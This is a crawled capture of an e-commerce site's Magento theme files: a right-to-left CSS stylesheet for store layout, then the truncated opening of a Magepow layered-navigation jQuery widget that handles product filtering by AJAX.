.rtl .all-products:before{padding-left: 0px;padding-right: 10px;content: "\f0d9";display: inline-block;font-family: FontAwesome;font-size: 18px;line-height: 1;vertical-align: -1px;}
.rtl.catalog-product-view .block.related ul.block-content,.rtl.catalog-product-view .block.related ol.block-content {direction: rtl;padding: 0 30px 0 0;}
.rtl .special-price{margin: 0;}
.rtl #popup-newsletter .subscribe-bottom input {margin: -1px 0px 1px 5px;}
.rtl .item .actions-cart .button.btn-cart, .rtl .item .actions-cart .stock.unavailable{margin: 0 0px 0 7px;}
.rtl ul.nav-accordion li > ul.submenu > li > a {padding-right: 20px;padding-left: 0;}
.rtl ul.nav-accordion ul ul li a:before{text-align: left;padding-left: 15px;padding-right: 0;content: "\f104";}
.rtl .filter-options .filter-options-content{margin: 0;}
.rtl .filter-options .filter-options-content .item span.count{float: left;}
.rtl ul.nav-accordion .expand, .rtl ul.nav-accordion .collapse{left: 0;right: auto;}
.rtl .products-grid .item:after{left: auto;right: 0;}
/* For: Footer */
.rtl .main-download a.marl {margin-left: 33px;margin-right: 0;}
.rtl .address-list .tit-contain{display: block;}
.rtl .address-list .tit-name{float: right;}
.rtl .address-list .feature-icon p,.rtl .block-subscribe .block-title{text-align: right;}
.rtl .footer-menu-box .footer-menu-list{text-align: right;}
.rtl .footer-copyright{float: right;}
.rtl .payment,.rtl .footer_links_company{float: left;}
.rtl .social-link{float: right;margin: 0 0px 0 20px}
.rtl .social-link:last-child {margin-left: 0;}
.rtl .cms-static-mix .exclusive span{padding: 0 0px 0 30px;}
.rtl .footer-menu-box .footer-menu-list li a,.rtl .footer_links_company .links li a{border-left: 1px solid #ca941a;border-right:0;}
.rtl #backtotop{left: 15px;right: auto;}
/* For: Category */
.rtl .accor-title,.rtl ul.nav-accordion li a,.rtl .mean-bar .all-cat,.rtl .block .block-title,.rtl .col-left .magicproduct.mage-custom .item span,.rtl .filter-options .filter-options-title,.rtl .page-products .page-title-wrapper,.rtl .catalog-category-view .page-title-wrapper{text-align: right;}
.rtl ul.nav-accordion .expand, .rtl ul.nav-accordion .collapse{left: 0;right: auto;}
.rtl .filter-options .filter-options-title:after{left: 18px;right: auto;}
.rtl .swatch-option,.rtl .limiter,.rtl .sorter,.rtl .toolbar-amount{float: right;}
.rtl .modes,.rtl .toolbar-bottom .toolbar-products .pages{float: left;}
.rtl .addthis_toolbox.addthis_default_style .at300b,.rtl .addthis_toolbox.addthis_default_style .at300m,.rtl .post-holder .post-header .post-info{float: right;}
.rtl .filter-current .action.remove{left: 0px;right: auto;}
/* For: Product Page */
.rtl .product-view .product-shop,.rtl .label,.rtl .breadcrumbs,.rtl .product.data.items{text-align: right;}
.rtl.page-layout-1column .product-view .product.media,.rtl .product.data.items .items-tabs{float: right;}
.rtl .product-view .product-img-box .gallery-placeholder .fotorama-item .fotorama__stage{left: 0 !important;}
.rtl .fotorama__nav-wrap--vertical.fotorama__nav-wrap{left: auto; right: 0 !important;}
.rtl .product.data.items .data-tabs-content{border-right: 1px solid #eee;border-left: 0;}
.rtl .product-info-main .product.attribute ul, .rtl .product-info-main .product.attribute ol{direction: rtl;margin-right: -7px;margin-left: 0px;padding-right: 1.5em;padding-left: 0;}
.rtl .swatch-option.text{margin-right: 0px;margin-left: 10px;}
.rtl .filter-options-content .swatch-option-link-layered .swatch-option.color{margin: 0 0px 15px 10px;}
.rtl .product-items .product.details.product-item-details .swatch-option.color{margin-left: 10px;margin-right: 0;}
.rtl .swatch-option{margin: 0 0 15px 18px;}
.rtl .alo-social-links .custom-html .title-social{padding: 0 0px 0 10px;}
.rtl .product-view .product-shop .product-social-links a .icons, .rtl .product-add-form .product-social-links a .icons{margin: 0 0px 0 5px;}
.rtl .additional-timer-block .countdown{text-align: right;}
.rtl .additional-timer-block .timer-box:first-child{margin-left: 10px;margin-right: 0;}
.rtl .additional-timer-block .timer-box{margin: 0 10px;}
.rtl .products-list .images-container,.rtl .products-list .item .products-textlink{float: right;}
.rtl .products-list .item .products-textlink{padding: 0 0px 0 15px;}
.rtl .products-list .item .product-item-details{padding: 0 15px 0 0px;}
.rtl .products-list .item .products-textlink,.rtl .products.wrapper.list .product-item-details .product-reviews-summary,.rtl .products-list .item .product-item-inner{text-align: right;}
.rtl .product-reviews-summary .reviews-actions a:not(:first-child) {border-right: 1px solid #e2e2e2;}
.rtl .product-reviews-summary .reviews-actions a:not(:last-child){border: 0;}
.rtl .products-list .product-reviews-summary .reviews-actions .action{display: inline-block;}
.rtl .products-list .item .product-item-inner .add-to-links .action{float: none;margin: 0 0 0 10px;}
.rtl .product-item-description ul {padding-right: 1.5em;padding-left: 0;margin-right: -5px;margin-left: 0;}

/* For: checkout Page */
.rtl .opc .step-title,.rtl .fieldset > .field > .label,.rtl caption,.rtl th,.rtl td,.rtl table th{text-align: right;}
.rtl .field-tooltip{left: 0;right: auto;}
.rtl .field .control._with-tooltip input{margin-left: 10px;margin-right: 0;}
.rtl .opc-wrapper .fieldset > .field.required > label {padding-left: 25px;padding-right: 0;}
.rtl .table-checkout-shipping-method{float: right;}
.rtl .checkout-shipping-method .actions-toolbar{clear: both;}
.rtl .checkout-shipping-method .actions-toolbar > .primary{float: left;clear: both;}
.rtl .grid.products-grid .item {float: right;}
.rtl .store-title .title-store,.rtl .contact-content .page-subheading{text-align: right;}
.rtl .contact_info .icons,.rtl .contact-form .col-lg-5.col-md-5.col-sm-12.col-xs-12,.rtl .actions-toolbar .primary{float: right;}
.rtl .contact_info .flex{padding: 5px 65px 0 0px;}
.rtl .control.captcha-image .captcha-img{margin: 0 0px 10px 10px;}
.rtl.page-layout-2columns-left .column.main{float: left;}
.rtl.page-layout-2columns-left .sidebar-main{float: right;}
.rtl.page-layout-2columns-left .sidebar-additional{float: right;clear: right;}
.rtl .product.data.items .data-tabs-content {border-right: 1px solid #eee;}
.rtl.page-products .page-title-wrapper,.rtl.catalog-category-view .page-title-wrapper,.rtl .product-view .product-shop .add-to-links,.rtl .product-add-form .add-to-links {text-align: right;}
.rtl .product-view .product-shop .product-social-links a,.rtl .product-add-form .product-social-links a{margin: 0 0px 0 15px;}
.rtl .tool-account,.rtl .top-link-product,.rtl .minicart-wrapper{float: right;}
.rtl .alotheme .tool-padding {margin: 0 0px 0 10px;}
.rtl .minicart-wrapper .action.showcart .counter.qty{width: 24px;height:24px;line-height: 24px;right:-5px;}
.rtl .minicart-wrapper .block-minicart{right: auto;left: 0;}
.rtl .minicart-wrapper .block-minicart:after {right: auto;left: 25px;}
.rtl .minicart-wrapper .block-minicart:before{right: auto;left: 0;}
.rtl .timer-box{margin: 0 0px 0 12px;}
.rtl .timer-box:last-child{margin-left: 0;}
.rtl .timer-box:first-child:after{display: none;}
.rtl .timer-box:last-child:after{display: block;}
.rtl .opc-block-shipping-information .shipping-information-title .action-edit{left: 0;right: auto;}
@media (min-width: 992px) and (max-width: 1200px) {
	.rtl .minicart-wrapper .block-minicart{left: 0;right: auto;}
	.rtl .minicart-wrapper .block-minicart:after{left: 35px;right: auto;}
	.rtl .magicmenu .nav-desktop .level0 .level-top {padding: 15px 5px;}
	.rtl .price-box .price{font-size: 20px;}
}
@media(max-width:991px) {
	.rtl .header .logo, .rtl .content-logo,.rtl .hidden-top-bar,.rtl .tool-header,.rtl .footer_links_company,.rtl .footer-copyright{float: none;}
	.rtl .socials .page-footer-social{float: right;}
	.rtl .box-products .block-title-tabs .toggle-tab{left: 0;right: auto;}
	.rtl .box-products .block-title-tabs .magictabs.toggle-content{left: 0 ;right: auto;padding: 10px 20px !important;}
	.rtl .tool-setting,.rtl .payment,.rtl .header-slider-left {float: none;}
	.rtl .filter.active .filter-title strong{right: auto;left: 5px;}
	.rtl .nav-sections .mean-nav ul li a{text-align: right;}
	.rtl .nav-sections .mean-nav ul li .collapse,.rtl .nav-sections .mean-nav ul li .expand,.rtl .meanmenu-accordion .collapse,.rtl .nav-sections .mean-nav ul li .expand{right: auto;left: 10px;}
	.rtl .nav-sections .mean-nav ul li li a{padding: 10px 25px 10px 0px;}
	.rtl .nav-sections .mean-nav ul li li li a {padding: 10px 40px 10px 0px;}
	.rtl .nav-sections .mean-nav ul li a span.icon.fa-home{padding-left: 0;padding-right: 14px;}
	.rtl .tool-account, .rtl .top-link-product, .rtl .minicart-wrapper{float: none;}
	.rtl .breadcrumbs{text-align: center;}
	.rtl .content-products .product-item:nth-child(3n+1){clear: right;}
	.rtl .block-custom-product .magicproduct .products .item,.rtl .block-custom-product.block-custom-row-2 .magicproduct .products .item {min-height: 418px;}
	.rtl .products-list .item .products-textlink {padding: 0;}
	.rtl .products-list .item .products-textlink{float: none;}
}
/* Iphone 5 landscape */
@media(max-width:767px) {
	.rtl .mobile-collapsible .toggle-tab.mobile{left: 0;right: auto;text-align: left;}
	.rtl .policy .policy-box .box-content{text-align: right;}
	.rtl .socials{float: none;}
	.rtl .product-view .product-info-main{clear: both;}
	.rtl .footer-copyright, .rtl .socials,.rtl .product-rtl, .rtl .policy .policy-box,.rtl .banner-rtl {float: none;}
	.rtl .page-footer .main-download .block-title.heading {display: block;}
}
@media only screen and (max-width: 639px) {
	.rtl .product.data.items .data-tabs-content{border-right: 0;clear: both;}
	.rtl .block-footer-top .block-custom-product .magicproduct .products .item:nth-child(4n){margin-bottom: 20px;padding-bottom: 20px;}
	.rtl .alo-toggle .toggle-content {right: 0;left: auto;}
	.rtl .alo-toggle .toggle-content:after {right: 40px;left: auto;}
}
@media only screen and (max-width: 479px) {
	.rtl .minicart-wrapper .block-minicart:after {right: auto;left: 96px;}
}
@media (max-width: 360px) {
.alotheme .icons, .content-cart .minicart-wrapper .showcart .crat-icon::before {font-size: 18px;}
}


/*UPDATE RTL*/
.rtl .slick-prev{
  right:0;
  left:auto;
}
.rtl .slick-next{
  left:0;
  right:auto;
}
.rtl .home-slider .slick-arrow.slick-prev{
  left:auto;
}
.rtl .home-slider .slick-arrow.slick-next{
  right:auto;
}
.rtl .home-slider:hover .slick-prev{
  right:0;
}
.rtl .home-slider:hover .slick-next{
  left:0;
}
[dir="rtl"] .slick-next:before{
  content: "\f104";
}
[dir="rtl"] .slick-prev:before{
  content: "\f105";
}
.rtl .home-slider .slick-arrow.slick-prev{
  border-radius: 5px 0 0 5px;
}
.rtl .home-slider .slick-arrow.slick-next{
  border-radius:0 5px 5px 0;
}
.rtl .slick-arrow.slick-next{
  border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  -webkit-border-radius: 3px 0 0 3px;
  -ms-border-radius: 3px 0 0 3px;
  -o-border-radius: 3px 0 0 3px;
  box-shadow: -3px 0 3px 0 rgba(50, 50, 50, 0.2);
    -moz-box-shadow: -3px 0 3px 0 rgba(50, 50, 50, 0.2);
    -webkit-box-shadow: -3px 0 3px 0 rgba(50, 50, 50, 0.2);
}
.rtl .slick-arrow.slick-prev{
  border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -webkit-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  -o-border-radius: 0 3px 3px 0;
  -webkit-box-shadow: 3px 0 3px 0 rgba(50, 50, 50, 0.2);
    -moz-box-shadow: 3px 0 3px 0 rgba(50, 50, 50, 0.2);
    box-shadow: 3px 0 3px 0 rgba(50, 50, 50, 0.2);
}
.rtl .minicart-wrapper .action.showcart .counter.qty{
  right:auto;
  left:-10px;
}
.rtl .alotheme .wishlist, .rtl .alotheme .onclick{
  padding: 0 10px 0 0;
}
.rtl .alotheme .tool-padding{
  margin: 0  0 0 20px;
}
.rtl .minicart-text{
  padding: 0 10px 0 0 ;
}
.rtl .header .welcome-msg{
  margin: 0 0 0 8px;
}
.rtl .header .welcome-msg:before{
  margin: 0 15px 0 0;
}
.rtl .cms-static-banner-menu.cms-static-position-none .text-menu{
  width: 32%;
}
.rtl .all-products:after{
  display: inline-block;
  content: "\f0d9";
  padding-left: 0px;
  padding-right: 10px;
}
.rtl .all-products:before{
  display: none;
}
.rtl .cms-static-product.block-custom-product .product-items{
  display: flex;
  flex-wrap: wrap;
}
.rtl .shopbrand .slick-arrow.slick-next{
  right:auto;
  left:0;
}
.rtl .shopbrand .slick-arrow.slick-prev{
  left:auto;
  right:0;
}
.rtl .block-subscribe .actions{
  right:auto;
  left:0;
}
.rtl .block-subscribe input.input-text{
  padding: 0 24px 0 130px;
}
.rtl .block-subscribe .actions button.button{
  border-radius: 3px 0 0 3px;
}
.rtl .footer-menu-box .footer-menu-list li:not(:last-child) a{
  border-left: 1px solid #999;
  border-right: none;
}
.rtl .footer-menu-box .footer-menu-list li:first-child a{
  padding-left: 5px;
  padding-right: 0;
}
.rtl .modes-mode > span{
  padding-left: 0;
  padding-right: 5px;
}
.rtl .review-ratings{
  float:right;
}
.rtl .review-ratings~.review-content,.rtl .review-ratings~.review-details{
  margin-right: 280px;
  margin-left: 0;
}
.rtl .block.related .products-grid .item:after,.rtl .block.upsell .products-grid .item:after{
  right:auto;
  left:0;
}
.rtl .actions-toolbar .primary .action{
  margin: 0  0 0 5px;
}
.rtl .login-container .block:nth-child(even){
  float:left;
}
.rtl .login-container .block:nth-child(odd){
  float:right;
}
.rtl .products-grid.wishlist .product-item .fieldset .field.qty{
  padding-right: 0;
  padding-left: 10px;
}
.rtl.account .column.main .block .block-content{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.rtl.account .column.main .block .block-content:after{
  display: none;
}
.rtl.account .column.main .block .block-title{
  display: flex;
  flex-wrap: wrap;
}
.rtl.account .column.main .block .block-title>.action{
  margin-right: 7px;
}
.rtl .block-reorder .block-content .product-item-name{
  padding-left: 0;
  padding-right: 25px;
}
.rtl .block-reorder .product-item .field.item{
  float:right;
}
.rtl .block.account-nav .item a,.rtl .block.account-nav .item > strong{
  border-left:none;
  border-right: solid 3px transparent;
}
.rtl .block.account-nav .item.current a,.rtl .block.account-nav .item.current > strong{
  border-color: #ff5501;
}
.rtl.account .table:not(.cart):not(.totals)>tbody>tr>td.actions{
  display: flex;
  flex-wrap: wrap;
}
.rtl.account .table-wrapper .action{
  margin-right: 0;
  margin-left: 15px;
}
.rtl .order-links .item{
  margin-right: 0;
  margin-left: 20px;
}
.rtl .product-item .product-reviews-summary .rating-summary{
  margin: 0 0 0 4px;
}
.rtl .form-address-edit,.rtl .form.form-edit-account{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.rtl .form-address-edit:after{
  display: none;
}
.rtl .modal-custom .action-close, 
.rtl .modal-popup .action-close,.rtl .modal-slide .action-close{
  right:auto;
  left:0;
}
.rtl .modals-quickview .modal-inner-wrap .modal-header{
  right:auto;
  left:0;
}
.rtl .cart-summary{
  float:left;
}
.rtl .cart-container .form-cart{
  float:right;
}
.rtl .minicart-wrapper .product .actions > .primary,
.rtl .cart.table-wrapper .actions-toolbar > .action-edit,
.rtl .cart.table-wrapper .actions-toolbar > .action-towishlist{
  margin-right: 0;
  margin-left: 10px;
}
.rtl .cart-summary .block>.title,
.rtl .paypal-review-discount .block>.title{
  padding: 7px 5px 7px 30px;
}
.rtl .cart-summary .block>.title:after,
.rtl .paypal-review-discount .block>.title:after{
  right:auto;
  left:-5px;
}
.rtl .cart.table-wrapper .product-item-photo{
  padding-right: 0;
  padding-left: 20px;
}
.rtl .opc-sidebar{
  float: left;
}
.rtl .opc-wrapper{
  float:right;
  padding-right: 0;
  padding-left: 30px;
}
.rtl .popup-newsletter .modal-inner-wrap .modal-header{
  right:auto;
  left:0;
}
.rtl .popup-newsletter.modal-popup .action-close{
  left:-10px;
}
.rtl .alo-magicslider .slick-dots{
  padding: 0 0 0 35px;
  text-align: left;
}
.rtl .alo-toggle .toggle-content:after{
  left:92px;
}
.rtl .minicart-wrapper .block-minicart:after{
  left:54px;
}
.rtl .footer-menu-box .footer-menu-list li:not(:last-child){
  margin-right: 0;
  margin-left: 10px;
}
.rtl .footer-menu-box .footer-menu-list li:not(:last-child):before{
  right:auto;
  left:-7px;
}
.rtl .footer-menu-box .footer-menu-list li:first-child a{
  padding: 0;
  border-left:none;
}
.rtl .footer-menu-box .footer-menu-list li:not(:last-child) a{
  padding: 0;
  border-left: none;
}
.rtl #backtotop{
  right:auto;
  left:15px;
}
.rtl .field.choice input{
 left:auto;
 right:0;
}
.rtl.account .page-title-wrapper .page-title, 
.rtl [class^="sales-guest-"] .page-title-wrapper .page-title, 
.rtl .sales-guest-view .page-title-wrapper .page-title{
  margin-right: 0;
}
.rtl .breadcrumbs li:not(:last-child):after{ 
  left:-4px;
  right:auto;  
}
.rtl .product-info-main .brand span, 
.rtl .feature-wrapper .brand span{
  margin-right: 0;
  margin-left: 10px;
}
.rtl .product-view .product-shop .product-reviews-summary .rating-summary{
  margin: 0  0 0 10px;
}
.rtl .product-info-main .product-reviews-summary .reviews-actions .action{
  padding: 0 10px 0 10px;  
}
.product-info-main .product-reviews-summary .reviews-actions .action.add{
  padding-right: 0;
}
.rtl .product-info-main .product-reviews-summary .reviews-actions{
  direction: ltr;
}
.rtl .product-reviews-summary .reviews-actions a:not(:first-child){
  border-right: none;
  border-left: 1px solid #e2e2e2;
}
.rtl .product-info-main .stock.available, 
.rtl .product-info-main .stock.unavailable{
  margin-right: 0;
  margin-left: 20px;
  display: flex;
}
.rtl .product-info-main .stock.available:before, 
.rtl .product-info-main .stock.unavailable:before{
  margin-right: 0;
  margin-left: 2px;
}
.rtl .product-view .product-shop .product-social-links a:last-child,
.rtl .product-add-form .product-social-links a:last-child{
  margin: 0;
}
.rtl .block.block-related .block-subtitle{
  text-align: right;
  direction: ltr;
}
.rtl .opc-estimated-wrapper .estimated-block{
  float: right;
}
.rtl .sorter-label,.rtl .limiter .label{
  float:right;
}
.rtl .toolbar .modes{
  display: flex;
  justify-content: flex-end;
  flex: 1;
}
.rtl .mode-grid{
  margin-right: 0;
  margin-left: 15px;
}
.rtl .toolbar{
  display: flex;
  flex-wrap: wrap; 
}
.rtl .toolbar-bottom .toolbar-products .modes{
  display: none;
}
.rtl .toolbar-bottom .toolbar-products .pages{
  flex:1;
}
.rtl .searchsuite-autocomplete{
  left:auto;
  right:0;
}
.rtl .searchsuite-autocomplete .title{
  display: flex;
  justify-content: space-between;
}
.rtl .searchsuite-autocomplete ul li .qs-option-image{
  float:right;
}
.rtl .searchsuite-autocomplete ul li .qs-option-info{
  padding-left: 0;
  padding-right: 5%;
  text-align: start;
}
.rtl .form.create.account .actions-toolbar .secondary{
  float: left;
}
.rtl .box .box-actions{
  display: flex;
}
.rtl .box .box-actions .action:not(:first-child){
  margin-right: 5px;
}
.rtl .table-order-items .subtotal, .table-order-items .amount{
  text-align: left;
}
.rtl .actions-toolbar .secondary{
  float:left;
}
.rtl .cart-totals .amount, 
.rtl .opc-block-summary .table-totals .amount{
  text-align: left;
}
.rtl .cart.table-wrapper .item-actions td{
  text-align: end;
}
.rtl .opc-wrapper .shipping-address-item.selected-item:after{
  right:auto;
  left:0;
}
.rtl .opc-wrapper .shipping-address-item{
  padding: 20px 20px 20px 35px;
}
.rtl .checkout-payment-method .payment-methods .actions-toolbar .primary{
  float:left;
}
.rtl .opc-block-summary .items-in-cart>.title{
  padding: 10px 0 10px 40px;
}
.rtl .opc-block-summary .items-in-cart>.title:after{
  right:auto;
  left:0;
}
.rtl .opc-block-summary .product-item .product-item-name-block{
  text-align: right;
  padding-right: 0;
  padding-left: 5px;
}
.rtl .checkout-container .modal-custom .action-close{
  left:35px;
}
.rtl .detail-about .right-detail-about .box .box-content{
  padding-left: 0;
  padding-right: 20px;
  width: calc(100% - 44px);
}
.rtl .right-detail-about .box{
  display: flex;
  flex-wrap: wrap;
}
.rtl .store_info .flex{
  padding-left: 0;
  padding-right: 70px;
}
.rtl .store_info .icons{
  float:right;
}
.rtl .post-list-wrapper .post-posed-date,
.rtl .post-view .post-posed-date{
  float:right;
  margin-left: 10px;
  margin-right: 0;
  padding: 0  0  0 10px;
  border-left: 1px solid #e6e6e6;
  border-right: none;
}
.rtl .post-list-wrapper .item.post-categories,
.rtl .post-view .item.post-categories{
  float: right;
}
.rtl .widget.block-categories li{
  display: flex;
}
.rtl .widget.block-categories li a{
  padding-left: 5px;
}
.rtl .block.related ol.block-content{
  padding: 0 30px 0 0 ;
}
.blog-page.rtl .block.related .products-grid .item:after{
  right: 0;
  left: auto;
}
.rtl .cms-page-product.box-products-two .slick-active .item:before{
  left:auto;
  right:0;
}
.rtl .main-header{
  border-left: 1px solid #e6e6e6;
  border-right: none;
}
.rtl .rtl .vmagicmenu .block-title >strong{
  display: flex;
  align-items: center;
}
.rtl .vmagicmenu .block-title .vmagicmenu-subtitle{
  float:none;
  padding: 0 15px 0 0 ;
}
.rtl .home-slider img{
  transform: rotateY(180deg);
}
.rtl .home-slider .text-slide{
  right:27%;
}
.rtl .block-footer-bottom .row{
  display: flex;
  flex-wrap: wrap;
}
.rtl .block-subscribe .actions button.button{
  border-radius: 30px 0  0 30px;
}
.rtl .payment{
  float:right;
}
.rtl .footer_links_company .links li:last-child a{
  border: none;
}
.rtl .below-column ul li:not(:last-child) a{
  border-left: 1px solid #e6e6e6;
  border-right: none;
}
.rtl .support{
  border: none;
}
.rtl .cms-page-product.three-products .slick-active .item:before{
  left:auto;
  right:0;
}
.rtl .cms-page-product.four-products .slick-next{
  right:auto;
}
.rtl .cms-page-product.four-products .slick-prev{
  left:auto;
}
.rtl .hotcat-section .home-slider .slick-arrow.slick-next{
  right:auto;
}
.rtl .hotcat-section .home-slider .slick-arrow.slick-prev{
  left:auto;
}
.rtl .arrow-custom-right .block-title-tabs{
  border: none;
}

.rtl .block.related .products-grid .item:after, 
.rtl .block.upsell .products-grid .item:after,
.rtl .crosssell .products-grid .item:after {
	left: auto;
	right: 0;
}
.rtl .block-related .products .slick-prev.slick-arrow, 
.rtl .box-up-sell .products .slick-prev.slick-arrow, 
.rtl .crosssell .products .slick-prev.slick-arrow, 
.rtl .post-bottom .related .products .slick-prev.slick-arrow {
	left: auto;
	right: -5px !important
}
.rtl .block-related .products .slick-next.slick-arrow, 
.rtl .box-up-sell .products .slick-next.slick-arrow, 
.rtl .crosssell .products .slick-next.slick-arrow, 
.rtl .post-bottom .related .products .slick-next.slick-arrow {
	right: auto;
	left: -5px;
}
.rtl .toolbar {
	display: block;
}
.rtl .pages li {
	float: right;
	margin: 0 5px 0 0;
}
.rtl .pages .action.previous:before {
	content: "\f105";
}
.rtl .pages .action.next:before {
	content: "\f104";
}
/* style new */

.modal-popup .modal-content {
	max-height: none;
	overflow: initial;
}
.cookie-message .modal-popup.modals-quickview .page-wrapper {
	padding-bottom: 0;
}
.modal-popup.modals-quickview .product-info-main {
	margin-top: 30px;
	scrollbar-width: thin;
}
.modal-popup.modals-quickview .product-info-main::-webkit-scrollbar,
body .searchsuite-autocomplete ul::-webkit-scrollbar,
.header .form-search .dd-container::-webkit-scrollbar,
.minicart-wrapper .block-minicart::-webkit-scrollbar {
    width: 6px;
    background-color: #dedede;
}
.modal-popup.modals-quickview .product-info-main::-webkit-scrollbar-track,
body .searchsuite-autocomplete ul::-webkit-scrollbar-track,
.header .form-search .dd-container::-webkit-scrollbar-track,
.minicart-wrapper .block-minicart::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
    background-color: #f8f8f8;
    border-radius: 10px; 
}
.modal-popup.modals-quickview .product-info-main::-webkit-scrollbar-thumb,
body .searchsuite-autocomplete ul::-webkit-scrollbar-thumb,
.header .form-search .dd-container::-webkit-scrollbar-thumb,
.minicart-wrapper .block-minicart::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
    background-color: #dedede; 
}
.modal-popup.modals-quickview .product-info-main::-webkit-scrollbar-thumb:hover,
body .searchsuite-autocomplete ul::-webkit-scrollbar-thumb:hover,
.header .form-search .dd-container::-webkit-scrollbar-thumb:hover,
.minicart-wrapper .block-minicart::-webkit-scrollbar-thumb:hover {
  background: #888; 
}
/*.modal-popup.modals-quickview .row {
	margin-left: 0;
	margin-right: 0;
}*/
.minisearch .searchsuite-autocomplete {
	z-index: 98;
}
.minisearch .searchsuite-autocomplete .qs-option-title a {
	color: #2557aa;
}
.minisearch .searchsuite-autocomplete .qs-option-title a:hover {
	color: #e47911;
}
.header .form-search .dd-container {
	height: auto;
	max-height: 370px;
}
.minicart-wrapper .block-minicart {
	max-height: 475px;
	overflow-y: auto;
}
.block-minicart .minicart-items-wrapper {
	height: auto !important;
}
.products-grid .product-name {
	overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}
.slick-dots li button {
    width: 8px;
    height: 8px;
    border: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    background-color: #bcbcbc;
    text-indent: -9999px;
    padding: 0;
    margin: 0;
}
.slick-slider .slick-dots li button:before {
	content: "";
	color: #fed700;
	/*background-color: #fed700;*/
}

.slick-slider .slick-dots li.slick-active button, .slick-slider .slick-dots li:hover button {
    color: #fed700;
    background-color: #fed700;
    border-color: #fed700;
}
.slick-slider .slick-dots li.slick-active button:before {
	color: #fed700;
	background-color: #fed700;
}
.slick-dots li.slick-active button {
    width: 30px;
    background-color: #fed700;
}
.slick-dots li {
	width: auto;
	height: auto;
}
.slick-dots li button:before {
	width: auto;
	height: auto;
}
.product.info.detailed #product-review-table .field.choice input {
	top: auto;
	left: auto;
}
.block.block-related .block-subtitle {
	display: none;
}
.crosssell .products-grid .item:after, 
.block-related .products-grid .item:after,
.box-up-sell .products-grid .item:after {
	opacity: 0;
}
.crosssell .products-grid .item.slick-active:after, 
.block-related .products-grid .item.slick-active:after,
.box-up-sell .products-grid .item.slick-active:after {
	opacity: 1;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .notice-cookie-content a {
	display: inline-block;
}
.modal-popup.modals-quickview .product-primary-column .row {
	margin-left: 0;
	margin-right: 0;
}
.slick-dots {
	bottom: -8px;
}
.item .hover-box,
.link-view {
	-webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transition: all 500ms ease;
    
}
.item:hover .hover-box,
.item:hover .link-view {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .product-item-details .someone-purchased {
	padding-top: 13px;
}

--- FILE ---
content_type: application/javascript
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magepow_Layerednav/js/layerednav.js
body_size: 1869
content:
/*
 * *
 *  * Magepow
 *  * @category    Magepow
 *  * @copyright   Copyright (c) 2014 Magepow (http://www.magepow.com/)
 *  * @license     http://www.magepow.com/license-agreement.html
 *  * @Author: DavidDuong
 *  * @@Create Date: 4/16/19 3:15 PM
 *  * @@Modify Date: 7/14/20 3:14 PM
 *
 *
 */
define([
    'jquery',
    'jquery/ui',
    'productListToolbarForm'
], function ($) {
    "use strict";

    var running = false;
    $.widget('magepow.layerednav', {

        options: {
            productsListSelector: '#layerednav-list-products',
            navigationSelector: '#layerednav-filter-block'
        },

        _create: function () {
            this.initObserve();
            this.initProductList();
            this.initClickShopBy();
            this.filterActive();
        },

        initObserve: function () {
            var self = this;
            var aElements = this.element.find('a');
            aElements.each(function (index) {
                var el = $(this);
                var link = self.ValidateUrl(el.prop('href'));
                if(!link) return;

                el.off('click').on('click', function (e) {
                    if (el.hasClass('swatch-option-link-layered')) {
                        var childEl = el.find('.swatch-option');
                        childEl.addClass('selected');
                    } else {
                        var checkboxEl = el.find('input[type=checkbox]');
                        checkboxEl.prop('checked', !checkboxEl.prop('checked'));
                    }

                    self.ajaxSubmit(link);
                    e.stopPropagation();
                    e.preventDefault();
                });

                var checkbox = el.find('input[type=checkbox]');
                checkbox.off('click').on('click', function (e) {
                    self.ajaxSubmit(link);
                    e.stopPropagation();
                });
            });

            $(".filter-current a").off('click').on('click', function (e) {
                var link = self.ValidateUrl($(this).prop('href'));
                if(!link) return;

                self.ajaxSubmit(link);
                e.stopPropagation();
                e.preventDefault();
            });

            $(".filter-actions a").off('click').on('click', function (e) {
                var link = self.ValidateUrl($(this).prop('href'));
                if(!link) return;

                self.ajaxSubmit(link);
                e.stopPropagation();
                e.preventDefault();
            });

            $(".toolbar-products .pages .pages-items .item a").off('click').on('click', function (e) {
                var link = self.ValidateUrl($(this).prop('href'));
                if(!link) return;

                self.ajaxSubmit(link);
                e.stopPropagation();
                e.preventDefault();
            });
        },

        initProductList: function () {
            var self = this;
            $.mage.productListToolbarForm.prototype.changeUrl = function (paramName, paramValue, defaultValue) {
                if (running == true){
                    running = false;
                    
                    var urlPaths = this.options.url.split('?'),
                        baseUrl = urlPaths[0],
                        urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                        paramData = {},
                        parameters;
                    for (var i = 0; i < urlParams.length; i++) {
                        parameters = urlParams[i].split('=');
                        paramData[parameters[0]] = parameters[1] !== undefined
                            ? window.decodeURIComponent(parameters[1].replace(/\+/g, '%20'))
                            : '';
                    }
                    paramData[paramName] = paramValue;
                    if (paramValue == defaultValue) {
                        delete paramData[paramName];
                    }
                    paramData = $.param(paramData);

                    self.ajaxSubmit(baseUrl + (paramData.length ? '?' + paramData : '')); 
                }else{
                    running = true;
                }
            }
        },

        initClickShopBy: function () {
            if( $(window).width() < 768 ){
                $( ".block.filter .filter-title strong" ).click(function(){
                    if(!$('.page-with-filter').hasClass('filter-active'))
                    {
                        $('.page-with-filter').addClass('filter-active');
                        $('.block.filter').addClass('active');
                    }else{
                        $('.page-with-filter').removeClass('filter-active');
                        $('.block.filter').removeClass('active');
                    }
                });
                
